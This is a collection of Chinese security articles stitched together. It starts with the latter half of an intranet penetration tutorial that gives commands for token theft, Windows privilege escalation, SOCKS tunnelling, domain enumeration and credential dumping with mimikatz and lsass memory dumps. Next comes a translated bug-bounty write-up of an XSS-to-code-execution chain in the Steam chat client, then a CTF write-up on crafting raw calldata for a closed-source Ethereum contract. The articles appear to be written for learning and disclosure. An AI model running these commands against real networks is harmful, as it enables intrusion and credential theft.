域内功能包括mimikatz、hashdump、金票据等等,我们之后也会陆续介绍。可以说CobaltStrike是一款强大的图形化的内网工具。
### Ⅲ 令牌窃取
**关于Token**
Windows有两种类型的Token:
1. Delegation token(授权令牌):用于交互会话登录(例如本地用户直接登录、远程桌面登录)
2. Impersonation token(模拟令牌):用于非交互登录(利用net use访问共享文档夹)
另外,两种token只在系统重启后清除。具有Delegation token的用户在注销后,该Token将变成Impersonation
token,依旧有效。
这里介绍两种方式使用令牌窃取进行提权。
incognito:exe/msf均可,msf中的incognito是从windows中的exe文件中移植过去的,这里以msf自带的incognito为例。
首先我们进入之前获取的meterpreter
msf5 > session 3
meterpreter > load incognito //加载incognito(除了incognito外还可以加载其他插件比如mimikatz,我们之后会用到)
meterpreter > getuid //查看当前token
meterpreter > list_tokens -u //列出可用token
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM" //token窃取,格式为impersonate_token"主机名\\用户名"
meterpreter > getuid //查看当前token
meterpreter > rev2self //返回之前的token
windows平台下的incognito.exe操作与此类似。
* * *
rotten potato+meterpreter,适用于当没有Impersonmate Token时的情况。
首先上传rottenpotato.exe到目标主机
meterpreter > list_tokens -u //此时只有当前用户令牌
meterpreter > execute -cH -f rottenpotato.exe //执行rottenpotato模仿system令牌
meterpreter > list_tokens -u //此时会有system权限的模仿令牌
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM" //token窃取
### Ⅳ 系统配置错误提权
**可信任服务路径**
**包含空格且没有引号的路径漏洞**
计算机系统管理员在配置相关服务时,会指定可执行文件的路径,但是如果服务的二进制路径未包含在引号中,则操作系统将会执行找到的空格分隔的服务路径的第一个实例。
比如:C:\Program Files\Vul file\example.exe
尝试依次执行:C:\Program.exe、C:\Program Files\Vul.exe、C:\Program Files\Vul
file\example.exe
如果可以找到这样的路径,我们只需要写的权限,可以放置一个恶意文件,让操作系统把恶意文件执行。
**查找可信任服务路径**
使用wmic查询:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
* * *
使用msf
msf5 > use exploit/windows/local/trust_service_path
msf5 > show options //可以看到只需要之前获取的meterpreter的session
msf5 > set session 3
msf5 > exploit
**系统服务权限配置错误**
低权限用户对系统调用的可执行文件有写权限,可以将该文件替换成任意可执行文件。
**查找权限配置错误**
import-module powerup.ps1
invoke-allchecks //可以查找目标机器多种配置错误,包括环境变量等。
* * *
使用msf
msf5 > use exploit/windows/local/service_permissions
之后只需设置session即可
**AlwaysInstallElevated**
**AlwaysInstallElevated**
是一种允许非管理用户以system权限运行安装程序包(.msi文件)的设置。默认情况下禁用此设置,需系统管理员手动启用。
**查找并利用**
import-module powerup.ps1
get-registryAlwaysInstallElevated //若返回true则可以继续利用
write-useraddmsi //生成恶意msi文件
useradd.msi,msiexec /q /i useradd.msi //以普通权限运行命令,会添加一个管理员用户
**配置文件窃取**
网络管理员配置时的配置文件,可能存在密码等信息。主要是搜索文件系统来查找常见的敏感文件。
dir /b /s c:Unattend.xml
C:\Users\user\Desktop> dir C:\*vnc.ini /s /b /c
C:\Users\user\Desktop> dir C:\ /s /b /c | findstr /sr \*password\*
...
* * *
使用msf
msf5 > post/windows/gather/enum_unattend
**GPP(组策略首选项)**
**组策略首选项**
管理员在域中新建策略后,会在SYSVOL共享目录中生成XML文件,保存着密码等敏感信息。
powersploit框架(类似于nishang框架,也是一款后渗透神器)
首先下载powersploit框架后,进入目录打开命令窗口
import-module powersploit.psm1 //导入powersploit
get-command //获取导入后可用的攻击模块
get-gpppassword //这个模块可以可以查询相关GPP信息
* * *
使用msf
msf5 > use post/windows/gather/credentials/gpp
### Ⅴ 其他应用提权
其他应用主要是拿到webshell后进行数据库提权,比如mysql、mssql等,或者目标主机上的其他应用,但不是我们这里的重点,有兴趣的读者可以自行学习。
## 0x04 隧道搭建
隧道的搭建是内网渗透中必不可少的一环,利用打通的隧道,攻击者可以通过内网边缘主机进入内网环境,实施进一步的攻击。
在一开始的内网架构说明中,我们的win7(10.188.16.131)位于边缘部分,我们拿下以后,将以此为跳板进入内网实施攻击。总结的脑图如下(我们接下来将讲述图中几种隧道搭建的方式):
### 代理工具(linux->proxychains/windows->proxifier)+ew(socks)
无论是使用socks代理还是搭建隧道,最终都需要在kali(如果你是Windows机器作为攻击机那就用windows版)上借助代理工具使用搭建的隧道或者socks。
**linux下的proxychains+ew(earthworm)**
**目标:**
在目标机器win7(10.188.16.131和192.168.174.119)上使用ew转发到我们的攻击机kali的8888端口(10.188.10.200);
然后我们在kali上使用ew将win7转发过来的流量映射到本地的1080端口,之后我们使用proxychains代理访问本地的1080端口,那么流量就会从kali的1080到kali的8888再到win7主机。
即:10.188.10.200:1080->10.188.10.200:8888->10.188.16.131
**操作:**
1. 下载linux和windows下的ew(earthworm),并上传到kali和win7;
2. 在linux上安装proxychains,并进行配置;
sudo apt-get install proxychains4 //安装proxychains4
vi /etc/proxychains.conf //设置配置文件,具体内容下文给出
/*proxychains.conf内容:第一步:proxy_dns前面加“#”,将其注释;第二步:在[proxylist]下面只留下“socks5 127.0.0.1 1080”这一行。配置完成,保存退出。*/
3. 在win7和kali依次使用ew:
./ew_for_Linux -s rcsocks -l 1080 -e 8888 //kali上执行
ew_for_Win.exe -s rssocks -d 10.188.10.200 -e 8888 //win7上执行
之后就可以在kali上使用proxychain4来访问了。
1. 使用proxychains4和nmap扫描。
proxychains4 nmap 192.168.174.119 -Pn
(我们之前不能访问这个网段,但是经过隧道后可以访问了)
还有其他操作,后续会写到。
PS:还可以使用ew进行多级代理,有兴趣的读者可以自行学习。
### windwos下的proxifier+ew(earthworm)
这种情况是适用于攻击机不是linux而是windows系统时,其中ew的操作相同,只有proxychains换为了windows下的proxifier。
因此,我们主要介绍proxifier的使用。
**proxifier使用**
1. 下载后安装;
2. 启动ew;
3. 启动proxifier后,添加代理服务和代理规则:
1. 之后使用chrome就可以访问192.168.174.119的服务器。
### 关于其他方式的说明
除了ew以外,其他隧道搭建工具比如nc(netcat)、lcx、reGeorg等等都可以使用,我这里只是提供了一种方式。感兴趣的读者可以根据之前给出的隧道搭建的脑图自行学习。
## 0x05 信息搜集2
在提权和隧道做好以后,我们接下来将正式第一次从内网边缘向内网内部“窥探”。第二次的信息搜集主要需要对内网主机进行探测,另外需要对域信息进行搜集,包括:域内用户信息,域控信息,NTLM
hash等等,目的是为接下来的横向渗透做基础(这一部分单独放到下一篇文章中来讲)。
### 林
林是域的集合,多个域组成了林。比方说,xxx北京分公司在一个域,xxx上海分公司在另外一个域,而这两个域又在同一个林中,方便了管理。
### 域环境
域是区别于工作组的,为了方便管理和有效区分各个部门域,常见于企业公司中。
域的体系结构中最重要的是域控(DC),域控是装有活动目录(AD)的计算机,域控可以通过LDAP查询AD控制域内的所有内容,并加以控制。一个域内可以有多台域控,每台域控有独立的AD;
活动目录(AD):Active
Directory是微软对目录服务数据库的实现,AD存储了有关域内对象的信息,方便管理员和用户可以查找并使用这些信息。其中通过LDAP(轻量级目录访问协议)来访问AD;
Naming Context和Application Partitions:Naming Context是Active
Directory的分区,分区的主要目的是在有多台域控的时候,每台域控只需要复制其他域控某些分区的内容即可,减少了工作量。三个默认存在的Naming
Context是:Configuration NC(Configuration NC)、Schema NC(Schema NC)、Domain
NC(DomainName NC)。在之后,微软允许用户自定义分区来扩展Naming Context,这就是Application
Partitions。两个预置的是:DomainDnsZones和ForestDnsZones;
域环境下的用户:使用用户名以及密码通过域控制器进行验证,可以在同一域内的任何一台计算机登陆。其中管理员用户又称为域管,这里的域管理员用户与域控本机的管理员其实是分开的,但是他们的密码是相同的;
域内的组:用户是属于组的。组按照用途分为通讯组和安全组,其中安全组是权限的集合,如果需要赋予某个用户某种权限,那就可以将这个用户加入对应的组。安全组又分为域本地组、通用组和全局组。
常见的域本地组是Administrators,它具备系统管理员的权限,拥有对整个域最大的控制权。
常见的通用组是Enterprise
Admins,在林中,只有林根域才有这个组,林中其他域没有这个组,但其他域默认会把这个组加入到本域的Administrators里面去。
常见的全局组是Domain Admins,也就是域管组。其中Administrators包括Domain Admins和Enterprise Admins;
域内的组织单位(OU):Organization
Unit是专用容器,区别于普通容器的一点是OU受组策略的控制,它与组完全不同:组是权限的集合,而组织单位是被管理者的集合。组织单位包括:用户,计算机,工作组,其他组织单位等;
组策略:组策略可以控制本机和域内的用户以及他们的操作。组策略分为本机组策略和域的组策略,其中本机组策略用于计算机管理员管理本机所有用户,而域的组策略用于域管对于域内用户的控制。在后面我们会介绍通过组策略设置后门;
这是最后总结的图:
### 搜集相关
**基础**
最主要目的是确认自己所处的是哪个域,以及域控的位置。
域控一般是本机的DNS服务器。
ipconfig /all
net time /domain
/*1. 找不到域控制器:处于工作组,不存在域;
2. 发生错误,拒绝访问:存在域,不是域用户;
3. 查询成功:存在域,是域用户;*/
net view /domain
net user /domain
net group /domain
net group "domain admins" /domain
net group "domain computers" /domain
net group "domain controllers" /domain
net accounts /domain
net config workstation
wmic useraccount get /all
net loaclgroup [administrator]
nltest /domain_trusts /all_trusts /v /server:域控IP
**端口、存活主机探测**
nbtscan.exe 192.168.52.0/24 //内网存活主机探测
--- use auxiliary/scanner/portscan/tcp //端口扫描,msf和其他下面的框架还有其他收集信息的模块,也都可以尝试。
--- PowerSploit:Invoke-Portscan.ps1
--- powerview:Invoke-userhunter/Invoke-processhunter
--- Nishang:Invoke-PortScan
--- PsLoggedon.exe //查询谁登陆过机器
--- PVEFindADUser.exe //枚举域用户以及登陆过特定系统的用户
--- BloodHound //内网域渗透提权综合分析工具
--- 除此以外还有其他许多方法,读者可以自行探索、留言交流。
**密码获取**
密码的获取是重中之重,关系到我们下一步横向渗透,
比如说利用pth、ptt、金票据、银票据、AS-REP Roasting和ntlm-relay等等的实现以及原理都放到下一篇文章中讲解。
神器mimikatz(msf也有内置的mimikatz模块):
privilege::debug
sekurlsa::logonpasswords
目前mimikatz一般会报毒,所以推荐将保存在注册表中的密码信息导出,传到本地再用mimikatz:
reg save HKLM\SYSTEM C:\windows\temp\Sys.hiv //cmd命令导出Sys.hiv文件
reg save HKLM\SAM C:\windows\temp\Sam.hiv //cmd命令导出Sam.hiv文件
lsadump::sam /sam:Sam.hiv /system:Sys.hiv //mimikatz解密
读取内从中密码:
procdump.exe -accepteula -ma lsass.exe lsass.dmp //导出文件下载到本地
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords" //本地mimikatz解密
LaZagne工具可以读取机器内的浏览器、SSH等保存的密码。
## 0x06 结语
本文介绍了入门内网渗透的第一步: _内网架构及反弹shell-》信息搜集1-》本地提权-》隧道搭建-》信息搜集2_
,在之后会继续把这个入门教程写完,感谢支持。如果文中有错误或者有其他问题欢迎交流。感谢阅读,谢谢。 | 社区文章 |
原文链接:[https://one.tuisec.win/detail.jsp?id=https://hackerone.com/reports/409850&&search_by_html=url](https://one.tuisec.win/detail.jsp?id=https://hackerone.com/reports/409850&&search_by_html=url)
# **1.背景**
Steam的聊天客户端是一个攻击起来特别有趣的系统,因为它是使用一组具有强大安全特性的现代技术构建的。
它主要是基于React框架,而关于React,它具有任何现代Javascript应用程序框架的一些最强大的安全特性,并且避免使用不安全dangerously的函数系列。
虽然部署了内容安全策略,但有unsafe-inline。这是一个小小的不便,但前进了一个有趣的步骤。
与大多数使用Web技术的桌面应用程序不同,聊天客户端运行在Chrome Embedded
Framework的自定义高度锁定版本中。在大多数类似电子的系统中,通过window对象向Javascript
VM授予特权访问权限。聊天客户端采用有趣且可能更安全的运行方式,实质上是常规网页的权限,只允许通过PostMessage执行特权操作,以及与父进程通信的环回WebSocket。
WebSocket带有一个非常难以通过网络剖析的自定义二进制协议,并通过一些常见错误,我还没有找到Chrome Dev
Tools的根本原因如果断点在页面加载时崩溃(我认为它是某种竞争,当WebWorkers处于活动状态并且Javascript资源很庞大时发生的竞争。)
DOM重型应用程序的趋势对我来说很有意思,因为安全行业中的许多人仍然严重依赖于在这些情况下无法准确反映应用程序状态的HTTP代理。
# **2.技术**
## 2A.React安全问题
由于Steam聊天客户端是基于React构建的,因此XSS的可行方式要少得多。我有几种寻找方式:
· React没有特殊地编码任何标签的属性。具有DOM操作属性的属性是危险的。
通常可以看到`<a href>`属性由用户输入生成,其中javascript: input uri在单击时会产生XSS。对javascript:
URI的手动对策仍然很差,并且经常使用不打算在防御中使用的URL解析器。
style通过字符串连接生成包含用户输入的标签并不罕见,其中图像(例如作为背景URL)可以通过Referer标头从URL注入IP地址信息和令牌。即使在最佳的上下文感知XSS库中,CSS清理也不是真正的东西。对于使用selector[value=string]或定义字体的基于CSS的攻击,使用或定义每个字符的HTTP请求以有条件地加载资源和泄露数据,在信息安全圈之外几乎完全是未知的。
React不会尝试提供其他不安全的Javacript功能的强化版本,也不会禁用它们。通常看到React应用程序用于document.location =
xxx更改浏览器的位置,该浏览器也容易受到Javascript URI引发的攻击。
同样,对HTTP
API的请求也不会从React获得增强的安全性。使用拼接到未正确编码的URL的用户输入来请求数据仍然很常见。React开发人员喜欢使用花哨的REST语法来生成请求路径"/user/"
+ encodeURIComponent(username) + "profile",即使据我所知,在vanilla
Javascript中编码URL路径也没有安全的方法。即使../编码到哪里..%2F,几乎所有的Web服务器都忽略了%2F和之间的词汇差异/。
·
某些协议,如OEMBED,通过返回HTML设计是不安全的。要使用这些API,必须使用包括此在内的React应用程序dangerouslySetInnerHTML。经常可以看到React被引用来获取生成的元素和直接调用的innerHTML的句柄,这可以避免测试人员为“不安全”而抱怨。
返回HTML的协议,甚至那些仍然不会定期返回的协议Content-Type:
text/html,这意味着如果受害者导航到API结果,例如通过提交HTML表单,如果存在XSS的话,即使客户端将安全地处理输出,浏览器也不会。
## 2B.高级DevTools功能
我想介绍一些我的infosec朋友使用不多DevTools功能,这对于我发现bug很有帮助。
### 2b I.控制台抽屉
当你打开devtools按escape键时,一个抽屉会从底部拉上来。从这里,您可以在浏览源代码或网络日志的同时访问一些非常强大的特性。
这最棒的特点就是拉出的控制台。当一个断点被触发并暂停执行时,你可以在这里执行你想要的任何代码,它将在调试器所在的当前行的上下文中执行。这对于修改和检查在多个抽象级别上运行的代码是绝对必不可少的。
### 2b II.代码搜索,相当不错的打印
DevTools包含一个非常强大的搜索功能,可搜索加载到当前窗口中的每个资源。它可以通过底部抽屉访问(单击三个点)。如果你在DOM中找到一个元素并想知道它是如何生成的,你可以在这里搜索它并跳转到它所提到的位置。
在那里,您可能想要点击左下角的漂亮打印按钮{}和ctrl-f来查找您可能感兴趣的文件中的任何内容。
### 2b III.打破事件
你有一些预期会发生的事件是很常见的,比如XHR或postMessage,但你不知道处理程序的定义在哪里。别担心!如果滚动到Sources最右侧面板的底部,则可以为XHR
/ fetch和事件侦听器设置断点。
### 2b IV.调用堆栈
在“Sources”面板中,一旦一个断点触发,您将得到右边断点之前的完整调用堆栈。当然,你在大多数语言中都能得到这个。
假设您知道一个用户操作最终调用XHR,但是您希望找到XHR请求的高级构造。如果您设置XHR /
fetch断点,那么您最终将深入到某种通常提供很少上下文的库中。
实际上,现在您可以通过单击每个调用、查看作用域中的代码、变量和它所在的文件来后退一步遍历调用堆栈,直到找到一些看起来专门为这个应用程序编写的内容为止。我发现在现代的小型应用程序中,这对于逃避库调用是不可缺少的。
### 2b V.注入代码
虽然chrome
devtools确实能够在网页中动态编辑Javascript代码,但这不适用于缩小代码,因为不能在打印精美的文件上这样做。不过,你可以使用一个特殊的技巧。
如果右键单击行号,可以使用“插入条件断点”。条件断点是完全特色的javascript,在语句出现时会中断true。console.log始终返回undefined,因此如果您想在程序运行时检查多个值,您可以注入console.log调用以将其值打印到控制台,这是类似但效果较差的“监视”功能无法实现的。
在有心跳的系统中,断点通常会导致断开连接。使用条件断点可以允许您在不停止执行和使用控制台的情况下添加代码。
### 2b VI.网络搜索
当然你从某个地方获得了一些数据,但不知道在哪里?您可以单击网络面板中的放大镜图标来搜索完整的请求,响应及其标题。
### 2b VII.网络过滤器表达式
在发送大量XHR请求的应用程序中,特别是那些定期轮询的应用程序,可能很快就无法导航网络面板中的所有请求。您可以使用筛选器表达式将请求缩小到您认为重要的请求。
### 2b VIII.曲向复制
使用devtools可以做很多事情,但是你通常不能绕过像同源策略这样的web安全原语,而且重制和自定义请求并不容易。您可以单击network面板中的任何请求,然后转到“曲向复制”以获得该请求的精确复制,您可以对其进行迭代以打乱请求表单。
# **3.方法**
在典型的上一代聊天应用程序中,安全问题最有可能出现在从输入文本生成HTML的位置。毕竟,解析语言不仅是一个超级难题,而且特别难以向用户提供HTML功能的强大功能,而不会无意中允许他们通过操纵这些功能来控制浏览器。
## \- 3A.侦察
我首先意识到的是,部署在Steam桌面应用程序中的应用程序与 <https://steamcommunity.com/chat>
上的在线应用程序是一样的,这使得将DevTools注入测试流变得容易得多。
在那之后,我花了一点时间与DevTools的空闲的网络面板聊天,发现我们没有受到XHR轮询的攻击。这可能意味着我们使用的是WebSocket。打开网络面板刷新页面(只有打开WebSocket连接时才能看到它们),我浏览了一下WS面板,注意到客户端在完全不可理解的二进制框架上进行通信。
注意到聊天系统支持难以置信的安全实施的嵌入式内容,我开始对“OEMBED”和其他非常容易获得XSS的通用嵌入系统进行代码搜索。
此时,我发现该应用程序是一个React应用程序,并切换到,至少部分使用React
Chrome扩展来检查DOM。这个扩展非常容易跳到生成元素的代码,而且因为React组件将它们所依赖的所有信息都表示为道具(可以在扩展中查看),所以就更容易掌握应用程序结构。
我搜索了一下dangerously,innerHTML等等,并设置所有的断点。我试图通过跟踪调用堆栈来触发这些函数。dangerously是真的被称为可以由聊天服务器发送的某些“oembed元素”。
我在加载OEMBED内容(如YouTube)时触发的xhr和其他事件上设置断点。当它们被触发时,我退回调用堆栈,以访问对用户输入进行清理并通过二进制WebSocket将其发送到聊天服务器的函数。
## \- 3B.实现XSS
事实证明这有令人惊讶的结果。我最终会为每个发送的消息触发两次断点:一次是当用户发出一个发送请求,客户端将一个假定的服务器响应写入DOM时 -第二次当它被服务器返回的实际响应覆盖时。在某些情况下,这些渲染可能会有很大差异,特别是在使用OEMBED时。
如果我在聊天中发送Vimeo链接,则客户端在发送消息时最初将其呈现为HTML链接。然后,当服务器更新聊天室时,它将用BBCode(是的,bbcode!)[OEMBED]标签替换该链接,该标签基本上只是原始HTML。
我立即跳过了这一点,并在调用后使用断点来清理BBCode的用户输入,我尝试发送包含恶意HTML的OEMBED标记,希望它们会被服务器反应回来。但是,服务器会在响应之前完全剥离这些标记。
在对代码进行一些扫描之后,我找到了将BBCode标签与其相应的React组件匹配的表,并将我看到的每个BBCode标签与混合的结果一起发送。大多数标签被服务器剥离,许多标签显然需要属性参数[imgur
alt=]等,但我不知道如何使用。
我转而尝试记录所有富文本命令的BBCode表示形式,比如滚动随机数或显示图像,但收效甚微。我发现了一些我可以发送的标签,它们可能会被删除,包括[url=xxx]、[code]和[image]。图像被严重锁定,我发现它几乎不可能以一种恶意的方式使用它。[code]只是安全生成[code]标记,但[url=xxx]是合法地链接到任何地方,包括javascript:
URI链接。
我立即打开这份报告,说我已经实现了XSS,这通常会导致这类客户端出现RCE。结果比这复杂多了。
当然,我已经实现了XSS,我可以真正地扰乱web浏览器用户,但是javascript:
URI实际上被被巧妙地剥离了,或者没有被Steam客户端浏览器使用。我开始尝试其他方法,因为我知道我可以创建任何URL。
## \- 3C.Steam URI
基于现有技术,我从使用steam:// uri开始,这是steam客户端独有的,可以做很多不好的事情。许多年前,浏览器内的steam://
uri通过安装、运行游戏并将精心制作的日志导入startup文件夹来实现远程代码执行。
我取得了一点小小的成功。在聊天客户机中,steam:// uri 是在有特权的浏览器中执行的,而它们通常无法访问。在出现 steam://
安全问题之后,如果我 steam://open/440 通过网络浏览器打开了你的网页,那么阀门会增加一个提示 -如果我在网络浏览器中发送你,它会让steam确认你真的想打开那个游戏,但这些链接在Steam聊天客户端不会导致此类确认。
我尝试着制作了各种各样在人们的计算机上打开游戏的链接,重置他们的配置,关闭steam或打开steam系统,就像steam控制台一样,通过运行
steam://-console 或其他东西。我不记得实际的URL是什么了。
## \- 3D.滥用OEMBED
经过多次尝试和头脑风暴后,我再次改变了方向,并试图专门针对OEMBED。安全的OEMBED系统很难实现,因此人们通常只使用像Embedly这样的服务。Embedly的安全性来自于对iframe
sandboxing和白名单的很好的使用。然而,由于我们不是在一个普通的浏览器中,嵌入会给您带来不同的特权。如果你嵌入一个电子桌面应用程序浏览器,而iframe不在一个特殊的`<WebView>`中,你仍然可以通过iframe的窗口对象访问所有危险的电子api,即使iframe在浏览器中是安全的。
为了滥用这一点,我需要(1)通过嵌入得到白名单(不可能),(2)在白名单的嵌入中找到javascript注入。幸运的是,我想到了,codepen.io是被嵌入的白名单,而代码页,也就是Javascript注入服务。
在过去,这样的环境中的工作往往是我为FireBug注入脚本,但是这通常是一件痛苦的事,因为有些东西不能很好地工作。@mandatory建议我使用远程chrome控制台。他向我推荐了一些我完全忘记名字的软件,它可以让你通过注入一些脚本来使用chrome开发工具远程控制台。
## \- 3E.远程控制台
一旦我用我的远程控制台加载Steam我的codepen.io应用程序,我开始寻找Steam Web
Helper环境的特性。我从转储Object.keys(window)开始,并在一个普通的Chrome浏览器上运行差异。这就产生了一些东西,其中大部分是无用的。我可以在页面上加载一些样式以及浏览器中通常不可能加载的其他样式时挂起事件,但这并不是真正的安全问题。
由于聊天客户端与父窗口通信以执行特权操作,比如提取好友列表,所以我尝试使用postMessage命令来执行window.top.postMessage(),该命令用于诱使客户端做一些坏事。OEMBED系统生成的沙盒环境似乎阻止了对window.top的访问。
此时,我已经开始使用远程控制台,通过发出`open(“steam://xxx”)`来快速测试steam://
uri的效果。我没有发现更多,但是它促使我开始对Steam Web
Helper二进制文件进行更多的剖析。我首先在Steam文件夹中为我知道存在的Steam协议uri运行一个二进制grep,然后使用vim搜索包含这些内容的字符串表。这让我想到了一些有趣的、没有文档的uri,它们是Steam
Web Helper特有的。
## \- 3F.通过一个开放的窗口
两个特别有趣的URI包括我希望或许具有一定级别权限的Chrome Dev Tools
URI以及在应用程序二进制文件中`steam://openexternalforpid`出现的URI
`steam://openexternalforpid/%s/%s`。
当我打开它时,它会打开一个像素宽的黑色窗口,想打开多少次就打开多少次。从openexternalforpid字符串可以明显看出,它需要两个参数,但是我完全不知道如何计算它们。
经过多次猜测,我将这些openexternalforpid东西传递给了我的朋友@XMPPWocky,一个非常棒的二进制逆向工程师,我曾和他一起找到过非常严重的steam
bug。但是他从在Symantec里拯救世界所挤出的一小点时间根本不够用来搞这个。
我想到了执行这个Javascript的环境。打开窗口通常是专门为嵌入式浏览器实现的,并且打开的窗口对开启窗口具有不同的权限是很常见的。我试着抓取
open('steam-chrome-dev-tools://something').contentWindow或URL,看看能不能抓取一个privilaged devtools窗口,得到有趣的结果。
新窗口确实有一些通常无法访问的特殊功能。我可以读取用户光标所在的位置,最大化窗口,最小化它和一堆其他垃圾,这些都没有让我在经过数小时测试后更接近远程代码执行。
## \- 3G.协议之外
在我对Steam://
协议的测试中,我注意到一些有趣的事情:每当我输入错误时,Windows就会打开一个对话框,说它不知道如何打开文件类型sream:之类的。这对我来说很有趣。
像Steam这样的自定义协议是由大量不同的软件实现的。它们通常非常糟糕,其安全性依赖于浏览器提示打开此应用程序。当每个人都使用Skype的时候,我在给人们发送skype://call
的url中发现了一些乐趣,它打开了对回调Skype号码的呼叫,这个号码正好与你所说的相呼应。
但就像,现在人们实际上没有Skype,所以我想知道在我的系统上可能实现的其他定制协议。这对于windows内部来说是一个绝对迷人的兔子洞。我花了几个小时浏览论坛和参考文档,描述如何添加协议以及哪些协议是由windows注册的。事实证明,有很多。Windows甚至有自定义协议,用于打开地图定位用户要查看的位置。
然后我更加深入了。自定义协议实际上是在HKEY_CURRENT_CLASSES之类的Windows注册表中实现的。如何讲述这个系统的结构真是令人着迷。不仅在这个目录中有每个协议(例如,在Windows上打开http://
链接时会打开什么),而且这个文件夹实际上包含Windows中每个文件类型的文件类型关联,就像打开.txt文件时记事本是如何打开的一样。
http:协议的文件夹和其他文件夹就在.png的文件夹旁边,它们遵循相同的语法,描述如何将参数转换为程序调用。完全不敢相信,我按下win+R,输入.txt:你好……它打开了记事本。自定义协议和文件类型关联是一回事。
在那之后,我搜索了整个类,每次都在寻找一些我可能会发现更聪明的方法有用的东西。我直奔.bat文件类型,该文件可以运行任意Windows命令,然后我在Run中试用了它。结果它使得Windows资源管理器崩溃了。
我仿佛更机智了,开始搜索使用第0个参数并通过程序打开它的文件类型,因为通过阅读协议是如何打开的,很明显,如果第0个参数被称为$0,那么http://
这样的协议本质上就是open_webbrowser.exe $0,其中$0是URL。
我遇到了一些非常奇怪的景象,我想和大家一起分享。有一个计算器协议。我不知道为什么,但确实有。如果你想要显示并弹出一个计算器,你可以建立一个calculator:类似的链接,就像click
me!,当点击它将打开受害者计算机上的计算器。
我花了好几个小时搜罗这个该死的数据库,发现了一些潜在的可利用协议。一个是jarfile:,它执行你给它的jarfile。它实际上是.jar文件类型的绑定。另一个是JSEFile:它是一个windows
xp时代的系统,可以像程序一样用VB脚本运行HTML页面。比如史前的电子什么的。
它......没有用。问题是$0包含完整的URI。如果我链接到jarfile:c:/windows/whatever.exe,
实际调用就好了c:/Program Files/Java/Java.exe jarfile:c:/windows/whatever.exe,
好吧......它试图找到一个名为'jarfile:c:'的目录,这显然不存在。
我休息了一下并提交了另一个标签,说明我通过这种方式找到了另一个有趣的方法,我可以在他们的计算机上打开任何程序,但或许不是我想要的参数。我很确定这是RCE的一种方式。至少我可以提交一个推出的例子calculator.exe,这是所有酷孩子都做的,对吧?
我几乎立刻恍然大悟。目录遍历。如果它正在寻找一个不存在的名为'jarfile:c:' 的目录,我们可以注入一个 ../ 说“go one directory
back”并否定不存在的目录。这实际上是一个相当大的成功。我可以发送就像
jarfile:................\Users\Username\Downloads\drive-by-download.jar
然后合法运行受害者的计算机上的一个jar文件。这既令人兴奋又令人失望,因为这意味着我无法远程加载jar文件。我需要让用户不加载它。
## \- 3H. openexternalforpid
这一次,我打开了Steam控制台(打开steam://console)。 我没有读它,但它打印了很多有用的信息,比如,特别是steam:/
/它正在运行的调用。我不小心碰到了控制台,凭借绝对的运气,我看到了一些东西。当我发送时jarfile: xxx,Steam Web
Helper在内部发送steam://openexternalforpid/10400/jarfile:xxx。 这太大了。
我立即从所有这些毫无意义的自定义协议切换到使用幻数10400和cmd调用openexternalforpid。你猜怎么着?远程,编码,执行,任务完成。
由于此链接表单不是javascript:// 链接,因此它仍然受到Steam
Chat的青睐。要么我可以发送我的codepen.io嵌入或我可以发送我的[link]标签来获取远程代码:)
# **4.结论**
这真是太有趣了,我学到了很多。我总是在寻找bug,在这些bug中,一组低严重程度的简单错误会级联成一个严重程度很高的大bug,这就是一个完美的例子。 | 社区文章 |
## 概述
在做CTF比赛中,我们经常会碰到出题方为了加大题目难度而不给出合约源码的智能合约赛题。通常在借助工具做了静态分析后,有了解题思路,但是发现不知该如何与合约进行交互。因为自己之前在做题时遇到过这个问题,在网上找了很久,包括官方接口、别人的js脚本等,总是无法执行成功。还好最终解决了问题,然后趁最近不忙,总结一下。
## 题目背景
当时是在打RoarCTF,第二题,题目给了源码(后来发现是部分)和合约地址:<https://ropsten.etherscan.io/address/0x8d73365bb00a9a1a06100fdfdc22fd8a61cfff93#code>
因为第一次做比赛题,以为附件给出的就是全部源码,疑惑了半天。具体解题思路这里不细说了,有兴趣的可以见我的博客[RoarCTF智能合约writeup](http://young.0kami.cn/2019/10/14/RoarCTF智能合约writeup/)。这里用这个这个题目为背景,来演示如何和源码的合约交互。
大致描述一下题目:
读附件源码,调用CaptureTheFlag,必须满足两个条件:
takeRecord[msg.sender] == true;
balances[msg.sender] == 0
function CaptureTheFlag(string b64email) public returns(bool){
require (takeRecord[msg.sender] == true);
require (balances[msg.sender] == 0);
emit FLAG(b64email, "Congratulations to capture the flag!");
}
第一个条件有两个地方可以得到满足:构造函数HoneyLock()和takeMoney(),显然是要调takeMoney(),但是调用该函数后会得到一个空投,`balances[owner]
= airDrop;`,从而无法满足上述的条件2,那么就要找找怎么把账户的余额转出去。
中间尝试了一些解决方法没有成功,最后用在线反编译工具恢复合约源码[Online Solidity Decompiler
](https://ethervm.io/decompile/ropsten/0x8d73365bb00a9a1a06100fdfdc22fd8a61cfff93)(反编译结果很长,不贴了,后面会贴具体的函数)。发现原来给的不是全部源码呀。然后反编译出来的代码一个无法反编译出函数名的函数,和transferFrom()有点类似,但是多了一个参数,这个参数对该转账加了一个限制条件:
//https://ropsten.etherscan.io反编译的伪代码
function 5ad0ae39() public {
require((_arg2 <= allowance[_arg0]));
require(((storage[2] + msg.sender) == _arg3));
balanceOf[_arg0] -= _arg2;
balanceOf[_arg1] = (balanceOf[_arg1] + _arg2);
allowance[_arg0] -= _arg2;
return 1;
}
限制条件就是storage[2] + msg.sender ==
_arg3,storage[2]的内容对应十进制是53231323(出题人莫不是在玩吉他的时候想出的题?),也就是说第四个参数是msg.sende加上53231323。
调用5ad0ae39()
之前需要调用approve(),把账户A的余额委托给B,然后由B调用5ad0ae39()将A的钱转给C,简单一点,就将账户A余额委托给A,然后A调用5ad0ae39()将钱转给地址0x00:
因此5ad0ae39()包含了四个参数,第一个:msg.sender,第二个:0x00,第三个:53231323转16进制,第四个:msg.sender+53231323,构造参数:
0x5ad0ae39
000000000000000000000000967f8ac6502ecba2635d9e4eea2f65ad4940b1b1
0000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000003e8
000000000000000000000000967f8ac6502ecba2635d9e4eea2f65ad4c6cf08c
这里就引出了我们今天要说了问题,如何在没有源码的情况下与合约交互!
## 方式一 remix调用“伪合约”
